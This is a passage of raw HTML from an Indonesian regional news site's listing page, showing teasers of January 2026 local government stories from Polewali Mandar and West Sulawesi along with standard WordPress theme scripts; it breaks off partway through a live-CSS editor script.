        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://komunikanusantara.com/plt-kadis-sosial-polman-gelar-senam-bersama-bangun-sinergitas-dan-semangat-kerja/" rel="bookmark" title="Plt Kadis Sosial Polman Gelar Senam Bersama, Bangun Sinergitas dan Semangat Kerja"><img width="324" height="160" class="entry-thumb" src="https://komunikanusantara.com/wp-content/uploads/2026/01/IMG-20260123-WA0024-324x160.jpg" srcset="https://komunikanusantara.com/wp-content/uploads/2026/01/IMG-20260123-WA0024-324x160.jpg 324w, https://komunikanusantara.com/wp-content/uploads/2026/01/IMG-20260123-WA0024-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="Plt Kadis Sosial Polman Gelar Senam Bersama, Bangun Sinergitas dan Semangat Kerja"/></a></div>
                <a href="https://komunikanusantara.com/category/sulawesi-barat/polman/" class="td-post-category">Polman</a>
            </div>
            <h3 class="entry-title td-module-title"><a href="https://komunikanusantara.com/plt-kadis-sosial-polman-gelar-senam-bersama-bangun-sinergitas-dan-semangat-kerja/" rel="bookmark" title="Plt Kadis Sosial Polman Gelar Senam Bersama, Bangun Sinergitas dan Semangat Kerja">Plt Kadis Sosial Polman Gelar Senam Bersama, Bangun Sinergitas dan Semangat...</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://komunikanusantara.com/author/admin/">admin</a> <span>-</span> </span>
                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-23T09:34:46+00:00" >23 Januari 2026</time></span>
                <div class="td-module-comments"><a href="https://komunikanusantara.com/plt-kadis-sosial-polman-gelar-senam-bersama-bangun-sinergitas-dan-semangat-kerja/#respond">0</a></div>
            </div>

            

        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">


        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://komunikanusantara.com/bupati-polman-hadiri-panen-raya-lumbung-pangan-baznas-di-desa-mapill/" rel="bookmark" title="Bupati Polman Hadiri Panen Raya Lumbung Pangan Baznas di Desa Mapill"><img width="324" height="160" class="entry-thumb" src="https://komunikanusantara.com/wp-content/uploads/2026/01/IMG-20260122-WA0085-324x160.jpg" srcset="https://komunikanusantara.com/wp-content/uploads/2026/01/IMG-20260122-WA0085-324x160.jpg 324w, https://komunikanusantara.com/wp-content/uploads/2026/01/IMG-20260122-WA0085-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="Bupati Polman Hadiri Panen Raya Lumbung Pangan Baznas di Desa Mapill"/></a></div>
                <a href="https://komunikanusantara.com/category/sulawesi-barat/polman/" class="td-post-category">Polman</a>
            </div>
            <h3 class="entry-title td-module-title"><a href="https://komunikanusantara.com/bupati-polman-hadiri-panen-raya-lumbung-pangan-baznas-di-desa-mapill/" rel="bookmark" title="Bupati Polman Hadiri Panen Raya Lumbung Pangan Baznas di Desa Mapill">Bupati Polman Hadiri Panen Raya Lumbung Pangan Baznas di Desa Mapill</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://komunikanusantara.com/author/admin/">admin</a> <span>-</span> </span>
                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-22T12:23:53+00:00" >22 Januari 2026</time></span>
                <div class="td-module-comments"><a href="https://komunikanusantara.com/bupati-polman-hadiri-panen-raya-lumbung-pangan-baznas-di-desa-mapill/#respond">0</a></div>
            </div>

            

        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">


        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://komunikanusantara.com/bupati-polman-resmikan-kantor-disdukcapil-tekankan-pelayanan-ramah-dan-tanpa-diskriminasi/" rel="bookmark" title="Bupati Polman Resmikan Kantor Disdukcapil, Tekankan Pelayanan Ramah dan Tanpa Diskriminasi"><img width="324" height="160" class="entry-thumb" src="https://komunikanusantara.com/wp-content/uploads/2026/01/IMG-20260121-WA0057-324x160.jpg" srcset="https://komunikanusantara.com/wp-content/uploads/2026/01/IMG-20260121-WA0057-324x160.jpg 324w, https://komunikanusantara.com/wp-content/uploads/2026/01/IMG-20260121-WA0057-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="Bupati Polman Resmikan Kantor Disdukcapil, Tekankan Pelayanan Ramah dan Tanpa Diskriminasi"/></a></div>
                <a href="https://komunikanusantara.com/category/sulawesi-barat/polman/" class="td-post-category">Polman</a>
            </div>
            <h3 class="entry-title td-module-title"><a href="https://komunikanusantara.com/bupati-polman-resmikan-kantor-disdukcapil-tekankan-pelayanan-ramah-dan-tanpa-diskriminasi/" rel="bookmark" title="Bupati Polman Resmikan Kantor Disdukcapil, Tekankan Pelayanan Ramah dan Tanpa Diskriminasi">Bupati Polman Resmikan Kantor Disdukcapil, Tekankan Pelayanan Ramah dan Tanpa Diskriminasi</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://komunikanusantara.com/author/admin/">admin</a> <span>-</span> </span>
                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T19:31:27+00:00" >21 Januari 2026</time></span>
                <div class="td-module-comments"><a href="https://komunikanusantara.com/bupati-polman-resmikan-kantor-disdukcapil-tekankan-pelayanan-ramah-dan-tanpa-diskriminasi/#respond">0</a></div>
            </div>

            

        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">


        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://komunikanusantara.com/dprd-polman-gelar-rdp-bahas-pelanggaran-jam-operasional-ritel-modern/" rel="bookmark" title="DPRD Polman Gelar RDP Bahas Pelanggaran Jam Operasional Ritel Modern"><img width="324" height="160" class="entry-thumb" src="https://komunikanusantara.com/wp-content/uploads/2026/01/IMG-20260120-WA0131-324x160.jpg" srcset="https://komunikanusantara.com/wp-content/uploads/2026/01/IMG-20260120-WA0131-324x160.jpg 324w, https://komunikanusantara.com/wp-content/uploads/2026/01/IMG-20260120-WA0131-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="DPRD Polman Gelar RDP Bahas Pelanggaran Jam Operasional Ritel Modern"/></a></div>
                <a href="https://komunikanusantara.com/category/sulawesi-barat/polman/" class="td-post-category">Polman</a>
            </div>
            <h3 class="entry-title td-module-title"><a href="https://komunikanusantara.com/dprd-polman-gelar-rdp-bahas-pelanggaran-jam-operasional-ritel-modern/" rel="bookmark" title="DPRD Polman Gelar RDP Bahas Pelanggaran Jam Operasional Ritel Modern">DPRD Polman Gelar RDP Bahas Pelanggaran Jam Operasional Ritel Modern</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://komunikanusantara.com/author/admin/">admin</a> <span>-</span> </span>
                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T19:13:31+00:00" >20 Januari 2026</time></span>
                <div class="td-module-comments"><a href="https://komunikanusantara.com/dprd-polman-gelar-rdp-bahas-pelanggaran-jam-operasional-ritel-modern/#respond">0</a></div>
            </div>

            

        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">


        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://komunikanusantara.com/wakil-bupati-polman-serahkan-santunan-jkm-rp-42-juta-kepada-ahli-waris-relawan-sppg-2/" rel="bookmark" title="Wakil Bupati Polman Serahkan Santunan JKM Rp 42 Juta kepada Ahli Waris Relawan SPPG"><img width="324" height="160" class="entry-thumb" src="https://komunikanusantara.com/wp-content/uploads/2026/01/IMG_20260119_203000-324x160.jpg" srcset="https://komunikanusantara.com/wp-content/uploads/2026/01/IMG_20260119_203000-324x160.jpg 324w, https://komunikanusantara.com/wp-content/uploads/2026/01/IMG_20260119_203000-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="Wakil Bupati Polman Serahkan Santunan JKM Rp 42 Juta kepada Ahli Waris Relawan SPPG"/></a></div>
                <a href="https://komunikanusantara.com/category/tak-berkategori/" class="td-post-category">Tak Berkategori</a>
            </div>
            <h3 class="entry-title td-module-title"><a href="https://komunikanusantara.com/wakil-bupati-polman-serahkan-santunan-jkm-rp-42-juta-kepada-ahli-waris-relawan-sppg-2/" rel="bookmark" title="Wakil Bupati Polman Serahkan Santunan JKM Rp 42 Juta kepada Ahli Waris Relawan SPPG">Wakil Bupati Polman Serahkan Santunan JKM Rp 42 Juta kepada Ahli...</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://komunikanusantara.com/author/ichal/">SR</a> <span>-</span> </span>
                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T20:42:17+00:00" >19 Januari 2026</time></span>
                <div class="td-module-comments"><a href="https://komunikanusantara.com/wakil-bupati-polman-serahkan-santunan-jkm-rp-42-juta-kepada-ahli-waris-relawan-sppg-2/#respond">0</a></div>
            </div>

            

        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">


        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://komunikanusantara.com/bupati-polman-samsul-mahmud-perintahkan-dinas-perumahan-lakukan-verifikasi-rtlh-rumah-nenek-annisa/" rel="bookmark" title="Bupati Polman Samsul Mahmud Perintahkan Dinas Perumahan Lakukan Verifikasi RTLH Rumah Nenek Annisa "><img width="324" height="160" class="entry-thumb" src="https://komunikanusantara.com/wp-content/uploads/2026/01/IMG_20260119_212739-324x160.jpg" srcset="https://komunikanusantara.com/wp-content/uploads/2026/01/IMG_20260119_212739-324x160.jpg 324w, https://komunikanusantara.com/wp-content/uploads/2026/01/IMG_20260119_212739-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="Bupati Polman Samsul Mahmud Perintahkan Dinas Perumahan Lakukan Verifikasi RTLH Rumah Nenek Annisa "/></a></div>
                <a href="https://komunikanusantara.com/category/sulawesi-barat/polman/" class="td-post-category">Polman</a>
            </div>
            <h3 class="entry-title td-module-title"><a href="https://komunikanusantara.com/bupati-polman-samsul-mahmud-perintahkan-dinas-perumahan-lakukan-verifikasi-rtlh-rumah-nenek-annisa/" rel="bookmark" title="Bupati Polman Samsul Mahmud Perintahkan Dinas Perumahan Lakukan Verifikasi RTLH Rumah Nenek Annisa ">Bupati Polman Samsul Mahmud Perintahkan Dinas Perumahan Lakukan Verifikasi RTLH Rumah...</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://komunikanusantara.com/author/ichal/">SR</a> <span>-</span> </span>
                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T20:32:41+00:00" >19 Januari 2026</time></span>
                <div class="td-module-comments"><a href="https://komunikanusantara.com/bupati-polman-samsul-mahmud-perintahkan-dinas-perumahan-lakukan-verifikasi-rtlh-rumah-nenek-annisa/#respond">0</a></div>
            </div>

            

        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">


        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://komunikanusantara.com/wakil-bupati-polman-serahkan-santunan-jkm-rp-42-juta-kepada-ahli-waris-relawan-sppg/" rel="bookmark" title=""><img width="324" height="160" class="entry-thumb" src="https://komunikanusantara.com/wp-content/themes/Newspaper/images/no-thumb/td_324x160.png" alt=""/></a></div>
                <a href="https://komunikanusantara.com/category/sulawesi-barat/polman/" class="td-post-category">Polman</a>
            </div>
            <h3 class="entry-title td-module-title"><a href="https://komunikanusantara.com/wakil-bupati-polman-serahkan-santunan-jkm-rp-42-juta-kepada-ahli-waris-relawan-sppg/" rel="bookmark" title=""></a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://komunikanusantara.com/author/ichal/">SR</a> <span>-</span> </span>
                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T19:50:29+00:00" >19 Januari 2026</time></span>
                <div class="td-module-comments"><a href="https://komunikanusantara.com/wakil-bupati-polman-serahkan-santunan-jkm-rp-42-juta-kepada-ahli-waris-relawan-sppg/#respond">0</a></div>
            </div>

            

        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">


        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://komunikanusantara.com/plt-direktur-rsud-andi-depu-tegaskan-pembenahan-internal-dan-peningkatan-layanan/" rel="bookmark" title="Plt Direktur RSUD Andi Depu Tegaskan Pembenahan Internal dan Peningkatan Layanan"><img width="324" height="160" class="entry-thumb" src="https://komunikanusantara.com/wp-content/uploads/2026/01/IMG-20260119-WA0126-324x160.jpg" srcset="https://komunikanusantara.com/wp-content/uploads/2026/01/IMG-20260119-WA0126-324x160.jpg 324w, https://komunikanusantara.com/wp-content/uploads/2026/01/IMG-20260119-WA0126-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px" alt="" title="Plt Direktur RSUD Andi Depu Tegaskan Pembenahan Internal dan Peningkatan Layanan"/></a></div>
                <a href="https://komunikanusantara.com/category/sulawesi-barat/polman/" class="td-post-category">Polman</a>
            </div>
            <h3 class="entry-title td-module-title"><a href="https://komunikanusantara.com/plt-direktur-rsud-andi-depu-tegaskan-pembenahan-internal-dan-peningkatan-layanan/" rel="bookmark" title="Plt Direktur RSUD Andi Depu Tegaskan Pembenahan Internal dan Peningkatan Layanan">Plt Direktur RSUD Andi Depu Tegaskan Pembenahan Internal dan Peningkatan Layanan</a></h3>

            <div class="td-module-meta-info">
                <span class="td-post-author-name"><a href="https://komunikanusantara.com/author/ichal/">SR</a> <span>-</span> </span>
                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T19:18:51+00:00" >19 Januari 2026</time></span>
                <div class="td-module-comments"><a href="https://komunikanusantara.com/plt-direktur-rsud-andi-depu-tegaskan-pembenahan-internal-dan-peningkatan-layanan/#respond">0</a></div>
            </div>

            

        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid--><div class="page-nav td-pb-padding-side"><span class="current">1</span><a href="https://komunikanusantara.com/page/2/" class="page" title="2">2</a><a href="https://komunikanusantara.com/page/3/" class="page" title="3">3</a><span class="extend">...</span><a href="https://komunikanusantara.com/page/250/" class="last" title="250">250</a><a href="https://komunikanusantara.com/page/2/" ><i class="td-icon-menu-right"></i></a><span class="pages">Halaman 1 dari 250</span><div class="clearfix"></div></div>
                    </div>
                </div>
	            <div class="td-pb-span4 td-main-sidebar" role="complementary">
		            <div class="td-ss-main-sidebar">
			            <div class="td_block_wrap td_block_15 td_block_widget td_uid_58_69777968d0ba1_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_58_69777968d0ba1" ><script>var block_td_uid_58_69777968d0ba1 = new tdBlock();
block_td_uid_58_69777968d0ba1.id = "td_uid_58_69777968d0ba1";
block_td_uid_58_69777968d0ba1.atts = '{"limit":"6","sort":"featured","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"Style Hunter","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"Semua","color_preset":"","border_top":"","class":"td_block_widget td_uid_58_69777968d0ba1_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_58_69777968d0ba1_rand","tdc_css_class_style":"td_uid_58_69777968d0ba1_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_58_69777968d0ba1.td_column_number = "1";
block_td_uid_58_69777968d0ba1.block_type = "td_block_15";
block_td_uid_58_69777968d0ba1.post_count = "6";
block_td_uid_58_69777968d0ba1.found_posts = "11";
block_td_uid_58_69777968d0ba1.header_color = "";
block_td_uid_58_69777968d0ba1.ajax_pagination_infinite_stop = "";
block_td_uid_58_69777968d0ba1.max_num_pages = "2";
tdBlocksArray.push(block_td_uid_58_69777968d0ba1);
</script><div class="td-block-title-wrap"><h4 class="block-title"><span class="td-pulldown-size">Style Hunter</span></h4></div><div id=td_uid_58_69777968d0ba1 class="td_block_inner td-column-1"><div class="td-cust-row">

	<div class="td-block-span12">


        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://komunikanusantara.com/hari-jadi-mamuju-ke-485-gubernur-sulbar-tegaskan-dukungan-pembangunan/" rel="bookmark" title="Hari Jadi Mamuju ke-485: Gubernur Sulbar Tegaskan Dukungan Pembangunan"><img width="218" height="150" class="entry-thumb" src="https://komunikanusantara.com/wp-content/uploads/2025/07/67ea4168-2277-45bc-b852-393a50db1f38-218x150.jpeg" srcset="https://komunikanusantara.com/wp-content/uploads/2025/07/67ea4168-2277-45bc-b852-393a50db1f38-218x150.jpeg 218w, https://komunikanusantara.com/wp-content/uploads/2025/07/67ea4168-2277-45bc-b852-393a50db1f38-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Hari Jadi Mamuju ke-485: Gubernur Sulbar Tegaskan Dukungan Pembangunan"/></a></div>
                <a href="https://komunikanusantara.com/category/advetorial-pemprov-sulbar/" class="td-post-category">ADVETORIAL PEMPROV SULBAR</a>
            </div>

            <h3 class="entry-title td-module-title"><a href="https://komunikanusantara.com/hari-jadi-mamuju-ke-485-gubernur-sulbar-tegaskan-dukungan-pembangunan/" rel="bookmark" title="Hari Jadi Mamuju ke-485: Gubernur Sulbar Tegaskan Dukungan Pembangunan">Hari Jadi Mamuju ke-485: Gubernur Sulbar Tegaskan Dukungan Pembangunan</a></h3>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">


        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://komunikanusantara.com/pemprov-sulbar-percepat-penanganan-blankspot-rakortek-digelar-di-pasangkayu/" rel="bookmark" title="Pemprov Sulbar Percepat Penanganan Blankspot, Rakortek Digelar di Pasangkayu"><img width="218" height="150" class="entry-thumb" src="https://komunikanusantara.com/wp-content/uploads/2025/07/IMG_6276-218x150.jpeg" srcset="https://komunikanusantara.com/wp-content/uploads/2025/07/IMG_6276-218x150.jpeg 218w, https://komunikanusantara.com/wp-content/uploads/2025/07/IMG_6276-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Pemprov Sulbar Percepat Penanganan Blankspot, Rakortek Digelar di Pasangkayu"/></a></div>
                <a href="https://komunikanusantara.com/category/advetorial/" class="td-post-category">ADVETORIAL</a>
            </div>

            <h3 class="entry-title td-module-title"><a href="https://komunikanusantara.com/pemprov-sulbar-percepat-penanganan-blankspot-rakortek-digelar-di-pasangkayu/" rel="bookmark" title="Pemprov Sulbar Percepat Penanganan Blankspot, Rakortek Digelar di Pasangkayu">Pemprov Sulbar Percepat Penanganan Blankspot, Rakortek Digelar di Pasangkayu</a></h3>

        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-cust-row">

	<div class="td-block-span12">


        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://komunikanusantara.com/dua-pelajar-terbaik-dan-lolos-paskibraka-nasional-2025kebanggaan-sulbar/" rel="bookmark" title="Dua Pelajar Terbaik Lolos Paskibraka Nasional 2025, Menjadi kebanggaan Sulbar"><img width="218" height="150" class="entry-thumb" src="https://komunikanusantara.com/wp-content/uploads/2025/07/IMG_6275-218x150.jpeg" srcset="https://komunikanusantara.com/wp-content/uploads/2025/07/IMG_6275-218x150.jpeg 218w, https://komunikanusantara.com/wp-content/uploads/2025/07/IMG_6275-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Dua Pelajar Terbaik Lolos Paskibraka Nasional 2025, Menjadi kebanggaan Sulbar"/></a></div>
                <a href="https://komunikanusantara.com/category/advetorial/" class="td-post-category">ADVETORIAL</a>
            </div>

            <h3 class="entry-title td-module-title"><a href="https://komunikanusantara.com/dua-pelajar-terbaik-dan-lolos-paskibraka-nasional-2025kebanggaan-sulbar/" rel="bookmark" title="Dua Pelajar Terbaik Lolos Paskibraka Nasional 2025, Menjadi kebanggaan Sulbar">Dua Pelajar Terbaik Lolos Paskibraka Nasional 2025, Menjadi kebanggaan Sulbar</a></h3>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">


        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://komunikanusantara.com/malam-puncak-sulbar-expo-seluruh-pemenang-menerima-penghargaan-dari-pemerintah-provinsi-sulbar/" rel="bookmark" title="Malam Puncak Sulbar Expo Seluruh Pemenang Menerima Penghargaan Dari Pemerintah Provinsi Sulbar"><img width="218" height="150" class="entry-thumb" src="https://komunikanusantara.com/wp-content/uploads/2023/09/IMG-20230925-WA0030-218x150.jpg" srcset="https://komunikanusantara.com/wp-content/uploads/2023/09/IMG-20230925-WA0030-218x150.jpg 218w, https://komunikanusantara.com/wp-content/uploads/2023/09/IMG-20230925-WA0030-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Malam Puncak Sulbar Expo Seluruh Pemenang Menerima Penghargaan Dari Pemerintah Provinsi Sulbar"/></a></div>
                <a href="https://komunikanusantara.com/category/sulawesi-barat/" class="td-post-category">Sulawesi Barat</a>
            </div>

            <h3 class="entry-title td-module-title"><a href="https://komunikanusantara.com/malam-puncak-sulbar-expo-seluruh-pemenang-menerima-penghargaan-dari-pemerintah-provinsi-sulbar/" rel="bookmark" title="Malam Puncak Sulbar Expo Seluruh Pemenang Menerima Penghargaan Dari Pemerintah Provinsi Sulbar">Malam Puncak Sulbar Expo Seluruh Pemenang Menerima Penghargaan Dari Pemerintah Provinsi...</a></h3>

        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-cust-row">

	<div class="td-block-span12">


        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://komunikanusantara.com/pj-gubernur-sulbar-terima-audiensi-aliansi-mahasiswa-sulbar/" rel="bookmark" title="Pj Gubernur Sulbar Terima Audiensi Aliansi Mahasiswa Sulbar"><img width="218" height="150" class="entry-thumb" src="https://komunikanusantara.com/wp-content/uploads/2023/09/IMG-20230914-WA0045-218x150.jpg" srcset="https://komunikanusantara.com/wp-content/uploads/2023/09/IMG-20230914-WA0045-218x150.jpg 218w, https://komunikanusantara.com/wp-content/uploads/2023/09/IMG-20230914-WA0045-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Pj Gubernur Sulbar Terima Audiensi Aliansi Mahasiswa Sulbar"/></a></div>
                <a href="https://komunikanusantara.com/category/advetorial/" class="td-post-category">ADVETORIAL</a>
            </div>

            <h3 class="entry-title td-module-title"><a href="https://komunikanusantara.com/pj-gubernur-sulbar-terima-audiensi-aliansi-mahasiswa-sulbar/" rel="bookmark" title="Pj Gubernur Sulbar Terima Audiensi Aliansi Mahasiswa Sulbar">Pj Gubernur Sulbar Terima Audiensi Aliansi Mahasiswa Sulbar</a></h3>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">


        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://komunikanusantara.com/hadiri-ritual-adat-pemakaman-obed-nego-pj-gubernur-prof-zudan-sejak-dulu-beliau-orang-baik/" rel="bookmark" title="Hadiri Ritual Adat Pemakaman Obed Nego, PJ Gubernur Prof Zudan: Sejak Dulu Beliau Orang Baik"><img width="218" height="150" class="entry-thumb" src="https://komunikanusantara.com/wp-content/uploads/2023/09/IMG-20230912-WA0078-218x150.jpg" srcset="https://komunikanusantara.com/wp-content/uploads/2023/09/IMG-20230912-WA0078-218x150.jpg 218w, https://komunikanusantara.com/wp-content/uploads/2023/09/IMG-20230912-WA0078-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Hadiri Ritual Adat Pemakaman Obed Nego, PJ Gubernur Prof Zudan: Sejak Dulu Beliau Orang Baik"/></a></div>
                <a href="https://komunikanusantara.com/category/advetorial/" class="td-post-category">ADVETORIAL</a>
            </div>

            <h3 class="entry-title td-module-title"><a href="https://komunikanusantara.com/hadiri-ritual-adat-pemakaman-obed-nego-pj-gubernur-prof-zudan-sejak-dulu-beliau-orang-baik/" rel="bookmark" title="Hadiri Ritual Adat Pemakaman Obed Nego, PJ Gubernur Prof Zudan: Sejak Dulu Beliau Orang Baik">Hadiri Ritual Adat Pemakaman Obed Nego, PJ Gubernur Prof Zudan: Sejak...</a></h3>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div></div> <!-- ./block --><div class="clearfix"></div><div class="td-a-rec td-a-rec-id-sidebar  td_uid_59_69777968d39b0_rand td_block_template_1"><span class="td-adspot-title">- Advertisement -</span><img src="https://komunikanusantara.com/wp-content/uploads/2024/12/infografik-a.jpg" alt="" width="1205" height="254" class="aligncenter size-full wp-image-4441" /></div>
		            </div>
	            </div>
                
    </div> <!-- /.td-pb-row -->
</div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


<!-- Instagram -->




<!-- Footer -->
<div class="td-footer-wrapper td-container-wrap td-footer-template-4 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                
		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span12">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://komunikanusantara.com/"><img src="http://komunikanusantara.com/wp-content/uploads/2019/01/272-X-90-1.png" alt="" title=""/></a></div><div class="footer-text-wrap"></div><div class="footer-social-wrap td-social-style-2"></div></div>
            </div>
        </div>
    </div>
</div>


<!-- Sub Footer -->

    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                        
                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Newspaper  Theme by TagDiv
                </div>
            </div>
        </div>
    </div>

</div><!--close td-outer-wrap-->



    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 8.1 (rara)
        Deploy mode: deploy
        
        uid: 69777968d4307
    -->

    <script type='text/javascript' src='https://komunikanusantara.com/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=8.1'></script>
<script type='text/javascript' src='https://komunikanusantara.com/wp-includes/js/comment-reply.min.js?ver=5.2.21'></script>
<script type='text/javascript' src='https://komunikanusantara.com/wp-includes/js/wp-embed.min.js?ver=5.2.21'></script>

<!-- JS generated by theme -->

<script>
    


	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://komunikanusantara.com/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://komunikanusantara.com/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>



			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_69777968d43f2"></textarea>
						<div id="td_live_css_uid_1_69777968d43f2" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_69777968d43f2');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

